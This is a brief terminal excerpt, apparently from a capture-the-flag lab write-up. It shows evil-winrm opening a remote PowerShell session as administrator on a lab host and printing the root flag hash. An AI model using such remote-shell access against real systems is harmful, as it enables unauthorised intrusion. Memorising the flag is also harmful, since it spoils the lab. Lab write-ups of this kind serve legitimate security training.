 ❯ evil-winrm -i 10.10.10.237 -u administrator
Enter Password:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
c1c0218bebc9f832da67e8a589afadb9
*Evil-WinRM* PS C:\Users\Administrator\desktop>